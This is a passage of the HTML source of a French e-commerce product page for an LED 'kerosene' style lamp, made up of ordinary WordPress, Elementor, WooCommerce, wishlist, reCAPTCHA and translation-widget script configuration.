"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fb4553b20"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7867,"title":"Lampe%20%C3%A0%20k%C3%A9ros%C3%A8ne%20de%20contr%C3%B4le%20de%20soufflage%20%C3%A0%20luminosit%C3%A9%20r%C3%A9glable%20%C3%A0%20LED%20romantique%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/64-LED-IM891-OG-KEROSENE-ROUGE.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.digilamp.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fb4553b20"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7867,"title":"Lampe%20%C3%A0%20k%C3%A9ros%C3%A8ne%20de%20contr%C3%B4le%20de%20soufflage%20%C3%A0%20luminosit%C3%A9%20r%C3%A9glable%20%C3%A0%20LED%20romantique%20%E2%80%93%20Digilamp%20%E2%80%93%20%20Luminaires%20%26%20Eclairage","excerpt":"","featuredImage":"https:\/\/www.digilamp.fr\/wp-content\/uploads\/2022\/11\/64-LED-IM891-OG-KEROSENE-ROUGE.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"eb442b204e","remove_from_wishlist_nonce":"46ee99ed2e","reload_wishlist_and_adding_elem_nonce":"a891012caf","load_mobile_nonce":"dffd9f3603","delete_item_nonce":"b8d9a9c509","save_title_nonce":"8906a5d583","save_privacy_nonce":"d692282b0c","load_fragments_nonce":"a5c794500b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"eb442b204e","remove_from_wishlist_nonce":"46ee99ed2e","reload_wishlist_and_adding_elem_nonce":"a891012caf","load_mobile_nonce":"dffd9f3603","delete_item_nonce":"b8d9a9c509","save_title_nonce":"8906a5d583","save_privacy_nonce":"d692282b0c","load_fragments_nonce":"a5c794500b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"eb442b204e","remove_from_wishlist_nonce":"46ee99ed2e","reload_wishlist_and_adding_elem_nonce":"a891012caf","load_mobile_nonce":"dffd9f3603","delete_item_nonce":"b8d9a9c509","save_title_nonce":"8906a5d583","save_privacy_nonce":"d692282b0c","load_fragments_nonce":"a5c794500b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"eb442b204e","remove_from_wishlist_nonce":"46ee99ed2e","reload_wishlist_and_adding_elem_nonce":"a891012caf","load_mobile_nonce":"dffd9f3603","delete_item_nonce":"b8d9a9c509","save_title_nonce":"8906a5d583","save_privacy_nonce":"d692282b0c","load_fragments_nonce":"a5c794500b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduit ajout\u00e9 au panier avec succ\u00e8s\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"eb442b204e","remove_from_wishlist_nonce":"46ee99ed2e","reload_wishlist_and_adding_elem_nonce":"a891012caf","load_mobile_nonce":"dffd9f3603","delete_item_nonce":"b8d9a9c509","save_title_nonce":"8906a5d583","save_privacy_nonce":"d692282b0c","load_fragments_nonce":"a5c794500b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.digilamp.fr"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9ztcUAAAAAFoEVlzgMNb4sPUDTvZHPfHBPaXr",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"54a2bc43bb","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"fb497214ff"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.digilamp.fr\/wp-admin\/admin-ajax.php","nonce":"54a2bc43bb","urls":{"assets":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.digilamp.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.digilamp.fr\/panier\/","checkout_page_url":"https:\/\/www.digilamp.fr\/commande\/","fragments_nonce":"fb497214ff"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.digilamp.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/waypoints.min.js?ver=1.8.0" id="xts-waypoints-library-js"></script>
<script type="text/javascript" id="xts-scripts-js-extra">
/* <![CDATA[ */
var xts_settings = {"elementor_no_gap":"enabled","ajaxurl":"https://www.digilamp.fr/wp-admin/admin-ajax.php","header_clone":"\n    \u003Cdiv class=\"xts-header-clone xts-header-inner\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"xts-header-row-inner\"\u003E\n                    \u003Cdiv class=\"xts-header-col xts-start xts-desktop\"\u003E\n                        \u003C%.xts-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-center xts-desktop\"\u003E\n                        \u003C%.xts-nav-main%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"xts-header-col xts-end xts-desktop\"\u003E\n                        \u003C%.xts-header-search%\u003E\n                        \u003C%.xts-header-my-account%\u003E\n                        \u003C%.xts-header-wishlist%\u003E\n                        \u003C%.xts-header-compare%\u003E\n                        \u003C%.xts-header-cart%\u003E\n                    \u003C/div\u003E\n                    \u003C%.xts-start.xts-mobile%\u003E\n                    \u003C%.xts-center.xts-mobile%\u003E\n                    \u003C%.xts-end.xts-mobile%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","action_after_add_to_cart_cart_url":"https://www.digilamp.fr/panier/","cart_hash_key":"wc_cart_hash_816ab6fcceee3a27d9f2e87aa78003a9","fragment_name":"wc_fragments_816ab6fcceee3a27d9f2e87aa78003a9","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","home_url":"https://www.digilamp.fr/","shop_url":"https://www.digilamp.fr/boutique/","is_multisite":"","current_blog_id":"1","vimeo_library_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek/js/vimeo-player.min.js","theme_url":"https://www.digilamp.fr/wp-content/themes/xts-hitek","menu_storage_key":"xts_454c616c5c2d879b9856ff8e4ad9cf4f","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"xts-pswp-gallery\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","flickity_slider_element_next_text":"Next","flickity_slider_element_previous_text":"Previous","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","all_results":"View all results","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","photoswipe_facebook":"Share on Facebook","photoswipe_pinterest":"Pin it","photoswipe_twitter":"Share on X","photoswipe_download_image":"Download image","magnific_loading":"Loading...","magnific_close":"Close (Esc)","action_after_add_to_cart_title":"Product was successfully added to your cart.","action_after_add_to_cart_continue_shopping":"Continue shopping","action_after_add_to_cart_view_cart":"View cart","google_map_style_text":"Custom style","quick_shop_add_to_cart_text":"Add to cart","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","promo_popup":"no","promo_popup_version":"1","promo_popup_delay":"2000","promo_popup_show_after":"some-time","promo_popup_user_scroll":"1000","promo_popup_page_visited":"0","promo_popup_hide_mobile":"yes","single_product_ajax_add_to_cart":"yes","single_product_variations_price":"yes","single_product_main_gallery_images_captions":"no","single_product_gallery_auto_height":"yes","single_product_slider_dots":"","cookies_version":"1","action_after_add_to_cart":"widget","action_after_add_to_cart_timeout":"no","action_after_add_to_cart_timeout_number":"3","product_categories_widget_accordion":"yes","header_banner_version":"1","header_banner_close_button":"yes","header_banner":"no","product_quick_shop":"no","pagination_infinite_offset":"900","ajax_shop":"yes","ajax_portfolio":"yes","ajax_shop_scroll":"yes","shop_filters_area_stop_close":"no","menu_overlay":"yes","comment_images_upload_size":"1048576","comment_images_count":"3","lazy_loading_offset":"0","sticky_sidebar_offset":"150","site_width":"1920","disable_carousel_mobile_devices":"no","load_more_button_page_url":"yes","elementor_negative_gap":"1","single_product_sticky_offset":"150","quick_view_in_popup_fix":"","search_input_padding":"no","pjax_timeout":"5000","ajax_shop_scroll_class":".xts-site-content","ajax_shop_scroll_offset":"100","cookies_expires":"30","ajax_dropdowns_save":"1","clear_menu_offsets_on_resize":"yes","preloader_delay":"300","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"tooltip_top_selector":".xts-prod-design-icons .xts-product-actions \u003E div, .xts-hint, .xts-variation-swatch.xts-with-bg, .xts-loop-swatch.xts-with-bg, .xts-sticky-atc .xts-action-btn, .xts-filter-swatch.xts-with-bg.xts-with-tooltip, [data-xts-tooltip], .xts-prod-design-summary-alt .xts-product-price-actions \u003E div","tooltip_left_selector":".xts-prod-design-summary .xts-product-actions \u003E div, .xts-prod-design-btn .xts-product-actions \u003E div, .xts-prod-design-img-btn .xts-product-actions \u003E div, .xts-prod-design-mask .xts-product-actions \u003E div, .xts-prod-design-icons-alt .xts-product-actions \u003E div","menu_animation_offset":"0","slider_distortion_effect":"sliderWithWave","cookie_secure_param":"1","frequently_bought":"20afa73629"};
//# sourceURL=xts-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/helpers.min.js?ver=1.8.0" id="xts-scripts-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/hideNotices.min.js?ver=1.8.0" id="xts-hide-notices-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/menuOverlay.min.js?ver=1.8.0" id="xts-menu-overlay-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/sticky-kit.min.js?ver=1.8.0" id="xts-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/stickySidebar.min.js?ver=1.8.0" id="xts-sticky-sidebar-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/wishlist.min.js?ver=1.8.0" id="xts-product-wishlist-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/miniCartQuantity.min.js?ver=1.8.0" id="xts-mini-cart-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/quantity.min.js?ver=1.8.0" id="xts-single-product-quantity-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/autocomplete.min.js?ver=1.8.0" id="xts-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/ajaxSearch.min.js?ver=1.8.0" id="xts-ajax-search-method-js"></script>
<script type="text/javascript" src="https://www.digilamp.fr/wp-content/themes/xts-hitek/js/scripts/searchCatDropdown.min.js?ver=1.8.0" id="xts-search-categories-dropdown-method-js"></script>
<script type="text/javascript" id="gt_widget_script_30789422-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30789422'] = {"default_language":"en","languages":["ar","en","fr","it","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-30789422","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30789422-js-before
/* ]]> */
</script><script src="https://www.digilamp.fr/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/" data-gt-orig-domain="www.digilamp.fr" data-gt-widget-id="30789422" defer></script><script type="text/javascript" id="gt_widget_script_66208420-js-before">
/* <![CDATA[ */
